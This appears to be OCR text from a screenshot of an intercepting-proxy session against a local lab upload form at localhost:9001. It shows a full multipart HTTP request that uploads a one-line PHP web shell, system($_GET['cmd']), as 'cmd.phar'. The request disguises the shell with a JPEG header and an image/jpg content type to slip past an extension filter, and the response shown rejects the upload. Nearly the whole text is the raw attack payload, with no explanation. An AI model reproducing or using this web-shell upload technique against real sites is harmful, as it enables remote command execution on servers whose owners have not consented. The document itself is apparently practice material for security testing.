 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /upload51/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113308820310371880493532148783
8 Content-Length: 387
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload51/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------113308820310371880493532148783
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.phar"
22 Content-Type: image/jpg
23
24 JPEG;
25
26 <?php
27 system($_GET['cmd']);
28 ?>
29
30 -----------------------------113308820310371880493532148783
31 Content-Disposition: form-data; name="submit"
32
33 Upload
34 -----------------------------113308820310371880493532148783--
Response
Pretty
Raw
Hex
Render
File upload
You can only upload jpg files.
Seleccionar archivo Ninguno archivo selec.
Upload
Sorry, you can just upload jpg files.